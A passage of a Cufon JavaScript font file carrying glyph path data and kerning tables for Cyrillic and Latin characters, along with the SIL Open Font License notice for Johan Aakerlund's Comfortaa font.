":160,"k":{"\u0496":47,"\u0458":38,"\u0422":50,"\u0416":41,"\u040b":53,"\u0402":58}},"\u0492":{"d":"215,-258v11,1,17,7,17,19v0,11,-9,16,-19,16r-118,0r0,81v35,6,93,-16,102,17v-6,34,-68,12,-102,18r0,95v-1,23,-35,18,-35,-1r0,-94v-23,-1,-50,7,-51,-19v-1,-20,31,-16,51,-16r0,-100v2,-11,7,-16,17,-16r138,0","w":234,"k":{"\u04d9":110,"\u04b3":40,"\u04b1":39,"\u0497":57,"\u0493":35,"\u0459":48,"\u0458":54,"\u044a":61,"\u0442":79,"\u043b":49,"\u0436":62,"\u0434":54,"\u0410":43,"\u0408":112}},"\u0493":{"d":"161,-186v20,1,21,36,-2,35r-89,0r0,45v28,3,72,-11,76,17v-3,28,-48,14,-76,17v-3,27,10,76,-17,76v-27,0,-14,-50,-17,-76v-27,8,-39,-31,-10,-34r10,0v4,-28,-12,-72,14,-80r111,0","w":182,"k":{"\u0496":55,"\u0458":42,"\u042d":87,"\u042a":38,"\u0422":65,"\u0416":50,"\u040b":62,"\u0402":66}},"\u0496":{"d":"149,-142r0,-100v0,-10,7,-16,20,-16v11,3,15,8,15,16r0,101r76,-100v12,-11,27,-16,46,-16v26,-1,24,35,3,35v-38,0,-57,58,-82,81r95,116v5,20,1,49,2,72v0,9,-7,14,-19,16v-28,-6,-12,-44,-16,-72r-85,-104v-5,5,-12,9,-20,11r0,89v0,8,-5,16,-17,16v-10,0,-18,-6,-18,-17r0,-88v-6,-1,-12,-4,-20,-11r-92,112v-29,9,-32,-14,-13,-38r82,-102r-56,-74v-12,-13,-40,2,-42,-25v3,-12,9,-17,21,-17v25,0,43,13,60,36","w":331,"k":{"\u04b9":38,"\u0447":44,"\u0442":44,"\u0424":41}},"\u0497":{"d":"127,-97v4,-30,-13,-87,17,-87v30,0,13,57,17,90v17,-26,35,-50,55,-73v13,-14,27,-17,47,-16v23,0,20,36,1,34v-30,-3,-37,30,-53,45v22,31,50,55,68,89v-3,28,11,79,-18,79v-29,0,-13,-44,-17,-71r-55,-68v-4,7,-13,12,-28,17v-2,24,8,65,-19,63v-21,-1,-14,-40,-15,-62v-4,0,-16,-6,-27,-18r-61,75v-27,12,-35,-13,-17,-35r57,-68v-17,-15,-22,-48,-53,-45v-9,0,-14,-6,-17,-18v3,-13,9,-18,21,-17v52,0,68,58,97,86","w":284,"k":{"\u0422":62,"\u040b":59,"\u0402":63}},"\u049a":{"d":"9,-241v1,-24,35,-20,35,1r0,102v19,-31,75,-102,74,-100v12,-13,28,-20,48,-20v25,0,25,36,4,35v-17,-1,-25,6,-36,22r-47,61v62,81,93,103,98,126v-4,29,14,74,-18,78v-29,-4,-13,-45,-17,-73r-85,-104v-5,5,-12,9,-21,11r0,88v-2,24,-35,24,-35,0r0,-227","w":192,"k":{"\u04b9":43,"\u04af":38,"\u0447":54,"\u0442":49,"\u0424":45}},"\u049b":{"d":"9,-163v-2,-25,34,-27,34,-5r0,74v31,-31,42,-90,101,-90v9,0,16,7,18,18v-4,28,-36,8,-45,30r-25,32v22,31,51,55,69,90v-3,28,11,78,-18,78v-29,0,-13,-43,-17,-70r-55,-69v-10,11,-20,16,-28,17v-1,23,7,63,-17,62v-10,0,-17,-6,-17,-17r0,-150","w":167,"k":{"\u0422":60,"\u040b":58,"\u0402":62}},"\u049c":{"d":"88,-140v64,81,91,104,98,126v-5,25,-25,19,-38,3r-64,-78v5,31,-34,34,-34,9r0,-23v-2,1,-4,2,-6,2r0,87v-2,23,-35,25,-35,1r0,-228v1,-25,35,-19,35,0r0,102v15,-11,-8,-64,22,-65v10,0,16,3,18,10v21,-25,39,-64,83,-64v26,0,24,35,3,35v-41,0,-56,58,-82,83","w":194,"k":{"\u04b9":45,"\u04af":40,"\u0458":42,"\u0447":56,"\u0442":50,"\u0424":47,"\u0421":37}},"\u049d":{"d":"84,-151v16,-22,30,-35,62,-34v9,-1,15,7,17,18v-5,28,-31,10,-46,30r-24,32v22,31,51,56,69,91v-5,26,-26,17,-39,1r-39,-47v0,19,2,39,-17,39v-19,0,-19,-20,-18,-39v-3,2,-6,2,-6,2v-1,24,7,63,-17,62v-9,0,-17,-6,-17,-17r0,-152v-2,-27,33,-25,34,-4r0,73v16,-11,-9,-67,23,-65v12,1,18,5,18,10","w":166,"k":{"\u0458":37,"\u0422":60,"\u040b":57,"\u0402":62}},"\u04a2":{"d":"177,-259v12,0,18,7,18,17r0,211v39,-6,24,48,24,78v0,10,-6,17,-17,17v-27,0,-14,-35,-17,-60v-16,2,-26,-7,-25,-18r0,-94r-117,0r0,93v-2,24,-35,26,-35,1r0,-225v0,-11,6,-19,19,-19v10,0,16,6,16,17r0,99r117,0r0,-100v2,-11,7,-17,17,-17","w":219},"\u04a3":{"d":"23,-185v33,-5,16,51,20,79r91,0v3,-28,-11,-78,18,-79v8,0,13,5,16,15r0,139v41,-6,26,46,26,78v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-36,7,-23,-46,-25,-76r-91,0v-3,27,10,75,-17,76v-9,0,-17,-6,-17,-17r0,-153v0,-10,4,-18,14,-19","w":193,"k":{"\u04ae":43,"\u1ef2":43,"\u0422":59,"\u040b":56,"\u0402":60}},"\u04ae":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-53,79r0,107v0,24,-30,24,-35,4r0,-110v-11,-22,-61,-86,-76,-119v3,-23,31,-23,37,-2","w":202,"k":{"\u04e9":53,"\u04d9":52,"\u0493":49,"\u0459":51,"\u0458":46,"\u0455":38,"\u0454":55,"\u0451":41,"\u044f":39,"\u0444":54,"\u0441":52,"\u0440":56,"\u043e":53,"\u043b":52,"\u0437":38,"\u0435":52,"\u0434":52,"\u0430":53,"\u0424":40,"\u0410":46,"\u0408":54}},"\u04af":{"d":"9,-165v-1,-21,26,-28,33,-10r47,119r54,-126v13,-8,29,3,28,16r-64,162v-5,30,14,77,-17,82v-31,-4,-12,-51,-17,-80","w":177,"k":{"\u0496":44,"\u0458":36,"\u042a":38,"\u0422":65,"\u0416":39,"\u040b":62,"\u0402":67}},"\u04b0":{"d":"101,-156v55,-71,47,-97,78,-100v27,10,13,25,-8,56r-47,71v27,4,60,-13,64,17v3,25,-42,19,-70,19r0,79v0,24,-30,24,-35,4r0,-83v-26,-1,-70,7,-70,-18v0,-31,39,-14,65,-18v-23,-38,-51,-70,-71,-110v3,-23,31,-23,37,-2","w":202,"k":{"\u0458":46,"\u0408":54}},"\u04b1":{"d":"15,-165v-1,-21,26,-28,33,-10r47,119r53,-126v14,-8,29,3,28,16r-63,162v28,3,66,-11,69,18v2,25,-40,17,-69,18v-1,22,6,46,-17,46v-23,0,-18,-24,-18,-46v-27,-1,-71,9,-71,-18v0,-31,48,-17,71,-16","w":187,"k":{"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u04b2":{"d":"191,-253v9,-11,33,-2,30,13v-19,35,-60,78,-84,113v27,31,49,68,78,97v27,1,17,50,17,77v0,10,-7,17,-17,17v-27,0,-14,-35,-17,-60v-4,0,-8,-5,-12,-13r-71,-90r-68,87v-9,23,-39,19,-38,-4v16,-30,62,-81,84,-112r-79,-101v-10,-8,-1,-34,14,-29v7,0,12,4,16,12r71,91","w":232,"k":{"\u0424":42}},"\u04b3":{"d":"8,-168v6,-24,29,-22,39,1r41,49r51,-62v9,-9,34,-1,28,16r-57,74r49,60v34,-4,21,47,21,77v0,9,-6,15,-18,17v-27,-3,-14,-35,-17,-60v-19,-15,-39,-48,-57,-67r-53,64v-15,11,-36,-9,-24,-24r55,-67v-19,-27,-44,-46,-58,-78","w":180,"k":{"\u0422":51,"\u040b":49,"\u0402":53}},"\u04b8":{"d":"87,-67v-43,-9,-78,-44,-78,-93r0,-82v2,-23,35,-20,35,2v-1,60,-7,125,43,137v4,-26,-13,-70,18,-70v29,0,13,43,17,69v50,-8,45,-78,44,-140v5,-19,28,-18,34,0r0,234v-4,19,-34,20,-34,-1r0,-77v-14,12,-29,19,-44,21v2,18,-2,36,-18,35v-17,-2,-18,-16,-17,-35","w":208,"k":{"\u0458":40}},"\u04b9":{"d":"59,-60v-39,-8,-51,-52,-51,-106v0,-25,35,-27,35,-4v0,27,-3,67,16,72v2,-24,-9,-61,19,-61v22,0,14,40,15,62v30,-4,-1,-86,33,-89v8,0,14,6,17,16r0,158v-2,20,-34,22,-34,1r0,-56v-6,4,-12,7,-16,7v0,20,4,41,-19,41v-19,-6,-14,-20,-15,-41","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u04ba":{"d":"105,-152v-34,0,-65,23,-61,73v-4,29,13,85,-19,83v-11,-1,-16,-7,-16,-17r0,-229v0,-8,6,-14,17,-16v34,5,12,60,18,92v54,-49,156,-4,156,69r0,86v-4,20,-29,21,-34,1r0,-69v1,-47,-24,-73,-61,-73","w":206,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u04bb":{"d":"98,-151v-30,0,-52,22,-51,63v-6,32,17,92,-17,92v-9,0,-14,-4,-17,-15r0,-228v-1,-24,35,-20,34,-2r0,72v52,-42,136,-2,136,64r0,93v0,18,-34,24,-35,1v-3,-64,16,-140,-50,-140","w":197,"k":{"\u04ae":54,"\u1ef2":54,"\u0458":47,"\u042a":43,"\u0422":70,"\u040b":67,"\u0402":72}},"\u04d8":{"d":"43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm23,-184v12,-42,66,-71,114,-73v63,-3,131,58,131,131v0,65,-57,130,-132,130v-63,0,-128,-57,-130,-127v0,-13,7,-21,20,-21r206,0v-2,-36,-48,-78,-95,-78v-36,0,-64,22,-85,50v-8,11,-30,3,-29,-12","w":280,"k":{"\u04b2":38,"\u0458":42,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04d9":{"d":"195,-90v2,46,-41,93,-94,94v-49,1,-98,-39,-95,-99v1,-11,8,-17,17,-17r133,0v-8,-28,-54,-51,-90,-28v-14,0,-21,-6,-21,-18v0,-13,22,-25,56,-27v47,-3,91,42,94,95xm42,-78v1,18,33,55,61,47v25,3,49,-24,56,-47r-117,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u04e8":{"d":"232,-144v-2,-36,-48,-78,-95,-78v-43,0,-88,34,-94,78r189,0xm43,-109v3,37,47,79,96,79v42,0,86,-38,93,-79r-189,0xm7,-127v0,-65,60,-130,130,-130v63,0,131,58,131,131v0,65,-57,130,-132,130v-64,0,-129,-56,-129,-131","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u04e9":{"d":"158,-107v-3,-19,-31,-42,-58,-41v-25,1,-46,13,-56,41r114,0xm44,-71v3,18,29,40,58,40v24,0,45,-14,55,-40r-113,0xm7,-89v0,-46,42,-94,94,-94v47,0,93,46,93,94v0,47,-40,93,-97,93v-41,0,-90,-46,-90,-93","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 20.07.2010, Johan Aakerlund (aajohan@gmail.com), with Reserved
 * Font Name "Comfortaa". This Font Software is licensed under the SIL Open Font
 * License, Version 1.1. http://scripts.sil.org/OFL
 * 
 * Manufacturer:
 * Johan Aakerlund
 * 
 * Designer:
 * Johan Aakerlund - aajohan
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":178,"face":{"font-family":"Cufon Light","font-weight":250,"font-stretch":"condensed","units-per-em":"360","panose-1":"2 15 4 3 6 0 0 6 0 3","ascent":"288","descent":"-72","x-height":"72","bbox":"-88 -323 404 73.456","underline-thickness":"26.3672","underline-position":"-24.9609","unicode-range":"U+0020-U+F002"},"glyphs":{" ":{"w":89},"\u00a0":{"w":89},"!":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":89},"\"":{"d":"14,-260v-1,-15,19,-9,19,-2v0,40,0,50,-11,52v-7,-4,-7,-37,-8,-50xm60,-230v1,-15,-12,-38,8,-40v18,18,-6,100,-8,40","w":97},"#":{"d":"148,-89v-16,59,-7,79,-25,85v-5,-1,-8,-4,-8,-8r16,-77r-43,0v-4,0,-7,16,-14,47v-7,31,-3,34,-15,39v-6,-1,-10,-5,-9,-9r15,-77v-15,-3,-35,9,-35,-9v0,-13,27,-7,40,-8r8,-43v-13,-1,-37,4,-38,-8v2,-15,27,-7,42,-9r15,-77v7,-5,15,-4,16,5r-14,72r48,0v15,-58,7,-75,23,-81v20,13,1,23,-6,81v14,3,37,-7,38,9v-2,16,-27,5,-42,8r-8,43v20,-4,59,6,30,17r-34,0xm95,-149r-8,43r48,0r8,-43r-48,0","w":234},"$":{"d":"72,-132v-65,-11,-65,-110,0,-118v-3,-17,4,-53,18,-27r0,26v14,1,41,12,44,31v-11,19,-23,-15,-44,-15r0,90v64,15,75,113,7,136r-7,1v0,12,3,35,-8,35v-13,0,-10,-14,-10,-27v-15,-10,-55,-18,-60,-39v6,-16,15,-9,25,5v11,7,23,11,35,12r0,-110xm72,-231v-45,20,-43,65,0,87r0,-87xm90,-126r0,103v53,-18,47,-79,0,-103"},"%":{"d":"18,-189v-1,-29,21,-57,60,-59v28,-1,58,28,58,58v1,29,-23,59,-60,60v-30,1,-57,-25,-58,-59xm217,-246v6,-4,16,0,14,8r-174,232v-6,4,-16,0,-14,-8xm87,-230v-27,-8,-51,10,-52,42v0,22,15,40,43,41v21,1,41,-16,41,-42v0,-20,-11,-35,-32,-41xm139,-61v-3,-33,26,-59,59,-62v28,-1,58,24,58,61v0,29,-25,57,-60,58v-27,1,-55,-26,-57,-57xm156,-71v-6,26,11,49,43,49v20,0,40,-14,40,-43v1,-22,-14,-41,-41,-41v-21,0,-37,12,-42,35","w":283},"&":{"d":"36,-192v-9,-26,16,-55,49,-56v24,0,46,19,48,51v1,20,-21,41,-36,55r61,61v18,-5,22,-24,38,-31v19,9,8,19,-12,36r-10,11v13,17,33,27,42,47v-9,17,-17,5,-32,-10r-24,-24v-40,40,-37,44,-74,48v-30,3,-61,-28,-63,-65v-2,-25,27,-53,47,-73v-23,-21,-34,-38,-34,-50xm91,-228v-21,-5,-37,8,-38,31v0,9,10,28,32,39v33,-28,43,-50,6,-70xm82,-126v-30,29,-40,35,-40,59v0,21,15,40,43,43v23,2,45,-25,62,-41r-61,-61r-4,0","w":256},"'":{"d":"16,-258v0,-14,19,-8,19,-2v-5,39,1,52,-11,52v-6,-6,-5,-38,-8,-50","w":60},"(":{"d":"111,-269v-42,98,-52,227,1,329v-8,17,-16,8,-24,-12v-42,-104,-42,-221,8,-321v3,-6,15,-2,15,4","w":133},")":{"d":"12,-266v0,-8,4,-12,11,-11v4,0,8,9,13,22v42,104,39,225,-9,322v-7,3,-14,3,-15,-7v46,-99,51,-221,0,-326","w":133},"*":{"d":"87,-269v21,7,-2,27,0,44v18,0,23,-14,38,-18v11,1,13,15,2,19r-46,-1v11,13,30,17,36,35v0,4,-3,8,-9,9v-11,0,-12,-27,-17,-37r-8,0v-1,15,-17,55,-26,26v4,-11,28,-23,37,-33v-18,-3,-52,10,-54,-9v6,-15,15,-9,32,4r15,8v4,-19,-21,-39,0,-47","w":180},"+":{"d":"77,-139v2,-18,-8,-53,11,-53v15,3,6,36,8,53v17,2,50,-7,53,9v-4,16,-35,6,-53,9v-3,18,8,51,-9,54v-20,-3,-6,-35,-10,-54v-20,-4,-49,11,-53,-10v3,-14,36,-6,53,-8"},",":{"d":"40,-5v-30,-2,-26,-43,3,-40v13,1,20,10,20,21v-1,-1,-1,-1,0,-2v6,33,-9,54,-38,63v-10,-15,32,-18,30,-44","w":97},"-":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},"\u00ad":{"d":"21,-110r70,0v4,0,8,4,9,10v-1,6,-5,9,-9,9r-70,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9","w":117},".":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":97},"\/":{"d":"98,-258v7,-8,20,-2,17,7v-58,162,-91,251,-97,265v-6,6,-16,4,-17,-6v0,-2,33,-92,97,-266","w":135},"0":{"d":"73,-4v-98,-1,-102,-244,1,-244v79,0,95,137,59,209v-13,25,-35,35,-60,35xm75,-232v-46,0,-60,61,-60,110v0,47,15,101,60,101v43,0,59,-48,59,-106v0,-45,-14,-105,-59,-105","w":173},"1":{"d":"7,-229v-3,-9,47,-27,52,-12r0,228v0,12,-17,10,-17,2r0,-217v-23,5,-30,17,-35,-1","w":99},"2":{"d":"0,-177v0,-34,33,-69,71,-71v33,-1,74,32,72,71v0,22,-12,41,-32,64r-81,92r109,0v4,0,7,2,8,8v-1,6,-4,9,-9,9r-128,0v-15,-6,-8,-12,3,-24r103,-118v24,-35,3,-82,-45,-84v-29,-1,-52,21,-54,55v-3,10,-17,6,-17,-2","w":171},"3":{"d":"15,-186v-2,-31,22,-59,59,-61v52,-2,83,76,32,109v65,37,38,131,-36,134v-35,1,-68,-30,-70,-72v0,-4,3,-8,10,-8v4,0,6,3,7,9v-2,26,24,52,55,54v27,1,52,-23,53,-57v1,-27,-24,-49,-55,-53v-8,-6,-5,-17,9,-16v15,2,37,-21,37,-42v0,-21,-18,-39,-43,-41v-22,-2,-40,23,-42,45v-4,11,-15,4,-16,-1","w":167},"4":{"d":"117,-243v7,-8,19,-1,15,10r0,137v16,3,36,-9,39,9v-1,13,-24,5,-39,7r0,69v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-68r-109,1v-7,-4,-9,-11,-1,-17v71,-92,108,-141,112,-147xm27,-96r88,0r0,-115","w":193},"5":{"d":"20,-66v0,62,107,58,110,-12v2,-48,-49,-62,-106,-56v-4,0,-6,-3,-8,-8r0,-97v0,-4,7,-10,14,-7r101,0v10,1,14,17,-1,18r-96,0r0,75v67,-8,110,15,115,75v3,36,-34,72,-76,74v-35,1,-71,-31,-73,-73v2,-6,5,-9,9,-9v7,0,11,7,11,20"},"6":{"d":"72,-4v-53,3,-98,-73,-54,-119r71,-123v7,-3,13,-3,14,7v-8,24,-42,62,-49,93v49,-10,85,26,89,70v3,35,-32,70,-71,72xm19,-91v-22,66,86,99,104,31v10,-38,-11,-70,-52,-70v-24,0,-43,12,-52,39","w":167},"7":{"d":"14,-247r128,0v12,4,8,10,2,21r-125,220v-6,5,-15,-1,-14,-8v1,-3,40,-72,116,-206r3,-10r-107,0v-13,0,-11,-16,-3,-17","w":169},"8":{"d":"40,-142v-46,-29,-22,-106,34,-107v53,-1,84,76,32,110v66,38,39,133,-37,135v-32,1,-69,-34,-69,-72v0,-25,13,-47,40,-66xm34,-200v-5,29,9,49,40,53v23,3,39,-17,42,-42v5,-44,-72,-59,-82,-11xm124,-62v11,-36,-13,-65,-52,-68v-29,-2,-55,19,-55,53v0,30,20,55,56,55v24,0,42,-13,51,-40","w":170},"9":{"d":"0,-177v-2,-35,30,-69,71,-71v55,-2,98,79,49,123r-88,118v-5,6,-15,1,-14,-6v13,-23,50,-68,67,-94v-46,8,-82,-24,-85,-70xm72,-230v-30,-2,-53,20,-54,56v-1,24,22,50,53,51v27,0,53,-21,53,-54v0,-28,-18,-51,-52,-53","w":170},":":{"d":"30,-145v0,-23,30,-24,34,-3v2,12,-3,17,-17,20v-12,-2,-17,-7,-17,-17xm30,-28v1,-25,35,-24,34,1v0,8,-6,13,-17,16v-12,-2,-17,-7,-17,-17","w":97},";":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"\u037e":{"d":"25,-141v0,-22,31,-23,35,-3v2,12,-4,17,-17,20v-12,-2,-18,-7,-18,-17xm43,-41v17,-1,22,8,22,30v0,20,-12,35,-38,41v-7,0,-6,-10,0,-10v19,-2,27,-17,27,-29v-11,7,-25,-3,-25,-15v0,-8,5,-14,14,-17","w":97},"<":{"d":"140,-189v19,9,10,18,-12,28v-1,1,-27,17,-79,49v5,5,38,26,99,64v4,7,2,16,-8,17r-117,-72v-7,-11,0,-13,14,-22v67,-42,101,-64,103,-64"},"=":{"d":"33,-142r107,0v5,0,8,4,9,10v-1,6,-5,9,-9,9r-107,0v-5,0,-8,-3,-9,-10v2,-6,5,-9,9,-9xm34,-84r105,0v15,0,11,19,1,19r-109,0v-8,-2,-12,-19,3,-19"},">":{"d":"126,-114v-70,-46,-96,-52,-102,-68v1,-7,5,-10,10,-10v21,15,132,70,121,80v0,5,-6,7,-15,13v-69,41,-102,64,-104,64v-21,-6,-11,-15,8,-27"},"?":{"d":"10,-177v-2,-32,35,-71,73,-71v59,0,102,91,43,129v-21,14,-33,30,-33,53v1,13,-17,9,-17,2v-1,-32,15,-48,42,-70v39,-31,17,-94,-37,-96v-27,-1,-52,23,-55,56v-3,9,-16,3,-16,-3xm83,-3v-19,-2,-16,-27,2,-27v7,0,12,4,12,14v-2,8,-6,13,-14,13","w":172},"@":{"d":"-1,-110v0,-81,78,-162,167,-162v79,0,163,78,161,163v-1,57,-22,90,-75,92v-32,1,-24,-13,-24,-37v-58,69,-161,34,-166,-57v-3,-44,39,-89,92,-91v46,-1,92,39,92,94r0,71v41,8,61,-29,61,-75v0,-69,-69,-141,-143,-141v-74,0,-145,61,-145,145v0,106,127,186,227,120v6,1,10,4,10,9v0,9,-19,20,-56,30v-109,27,-201,-65,-201,-161xm154,-184v-36,-1,-71,29,-73,74v-1,37,28,73,76,73v34,0,70,-32,70,-74v0,-37,-29,-72,-73,-73","w":354},"A":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0","w":209,"k":{"\u00dd":31,"t":26,"j":33,"Y":31,"W":20,"V":33,"T":31}},"B":{"d":"102,-143v69,32,56,132,-24,139r-60,0v-6,-1,-8,-5,-8,-9r0,-225v0,-5,6,-11,12,-8r-1,-1v57,-6,99,8,101,60v0,14,-6,29,-20,44xm27,-147v42,3,76,-3,77,-42v1,-32,-35,-46,-77,-41r0,83xm27,-21v57,4,102,-5,103,-55v1,-45,-48,-60,-103,-54r0,109","w":175,"k":{"j":40}},"C":{"d":"11,-126v-5,-84,112,-161,191,-100v3,7,2,14,-8,15v-67,-49,-165,2,-165,85v0,76,94,135,166,85v6,1,10,4,9,10v0,7,-14,15,-42,23v-78,22,-146,-41,-151,-118","w":239,"k":{"\u00ff":11,"\u00fd":14,"y":20,"v":15,"j":45,"f":16}},"D":{"d":"184,-125v0,59,-57,123,-121,121v-18,-1,-53,8,-53,-9r0,-227v4,-16,35,-4,53,-9v59,-3,121,57,121,124xm166,-127v0,-63,-53,-115,-139,-105r0,210v81,9,139,-28,139,-105","w":210,"k":{"j":49,"T":25}},"E":{"d":"24,-248r133,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-127,0r0,99r94,-1v8,0,12,16,1,18v-30,-2,-64,0,-95,-1r0,94r130,0v4,0,6,4,7,10v-2,5,-4,8,-7,8r-138,0v-6,-1,-9,-5,-9,-9r0,-227v1,-6,5,-8,13,-8","w":192,"k":{"\u00fd":19,"y":21,"v":16,"j":32}},"F":{"d":"22,-248r133,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,103v0,13,-17,10,-17,0r0,-227v1,-6,4,-8,12,-8","w":181,"k":{"\u00c6":50,"\u00c5":35,"\u00c4":32,"\u00c3":29,"\u00c2":32,"\u00c1":31,"\u00c0":32,"z":11,"j":39,"J":26,"A":32}},"G":{"d":"7,-126v-4,-84,111,-160,189,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68r-53,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-183,-8,-188,-102","w":227,"k":{"j":35}},"H":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223","w":208,"k":{"j":28}},"I":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0","w":94,"k":{"j":34}},"J":{"d":"82,-22v32,0,58,-21,58,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-74,-33,-73,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,31,48,56,48","w":179,"k":{"j":25}},"K":{"d":"11,-239v0,-13,17,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,15,-14,6,-28,-11r-81,-99r-32,33r0,78v0,4,-3,7,-9,8v-4,0,-7,-4,-8,-10r0,-225","w":195,"k":{"\u00ff":28,"\u00fd":25,"\u00c7":18,"y":12,"v":21,"j":32}},"L":{"d":"8,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223","w":175,"k":{"\u00ff":27,"\u00fd":23,"\u00dd":49,"\u00d6":33,"\u00d5":27,"\u00d4":32,"\u00d3":28,"\u00d2":29,"\u00c7":25,"y":25,"v":42,"j":39,"Y":54,"W":40,"V":49,"T":56,"Q":25,"O":29,"G":27,"C":29}},"M":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":261,"k":{"j":33}},"N":{"d":"7,-237v2,-16,15,-13,20,1v7,8,58,74,155,200r0,-203v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":232,"k":{"j":31}},"O":{"d":"7,-127v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm128,-231v-53,-2,-104,46,-104,106v0,52,47,104,106,104v51,0,103,-47,103,-105v0,-53,-46,-104,-105,-105","w":280,"k":{"j":45,"T":19}},"P":{"d":"141,-182v0,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,30,65,66xm124,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":169,"k":{"\u00c6":56,"\u00c5":41,"\u00c4":36,"\u00c3":37,"\u00c2":44,"\u00c1":43,"\u00c0":34,"j":43,"J":31,"A":40}},"Q":{"d":"8,-127v-2,-60,56,-121,122,-121v88,0,165,121,94,199r0,4v19,19,28,27,28,32v0,4,-3,8,-9,9v-4,1,-25,-21,-31,-32v-79,72,-200,16,-204,-91xm130,-231v-53,-2,-105,46,-105,106v0,80,107,141,174,78v-21,-25,-32,-30,-32,-39v7,-17,15,-6,28,9v7,4,8,14,19,14v51,-72,1,-166,-84,-168","w":281,"k":{"j":29,"T":24}},"R":{"d":"14,-248v64,-5,114,3,116,66v1,25,-18,47,-42,58r62,112v-8,15,-14,6,-25,-13r-56,-95r-44,0r0,108v-2,11,-18,10,-18,-2r0,-223v1,-7,3,-11,7,-11xm112,-175v9,-46,-34,-61,-87,-56r0,94v45,1,78,3,87,-38","w":171,"k":{"j":26}},"S":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-30,-24,-53,-16v-21,0,-40,18,-40,45v0,19,11,33,34,42v31,-2,69,37,69,71v0,65,-100,98,-130,36v12,-27,35,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"j":31}},"T":{"d":"14,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u00ff":28,"\u00fd":30,"\u00fc":21,"\u00fb":31,"\u00fa":25,"\u00f9":14,"\u00f8":27,"\u00f6":27,"\u00f4":31,"\u00f3":28,"\u00f2":31,"\u00f0":31,"\u00ef":3,"\u00eb":42,"\u00ea":31,"\u00e9":42,"\u00e8":38,"\u00e7":49,"\u00e6":49,"\u00e5":20,"\u00e4":42,"\u00e2":31,"\u00e1":42,"\u00e0":38,"\u00d8":31,"\u00d6":31,"\u00d5":28,"\u00d4":27,"\u00d3":31,"\u00d2":27,"\u00c7":17,"\u00c6":49,"\u00c5":34,"\u00c4":31,"\u00c3":34,"\u00c2":28,"\u00c1":27,"\u00c0":30,"z":16,"y":26,"x":24,"w":20,"v":27,"u":20,"s":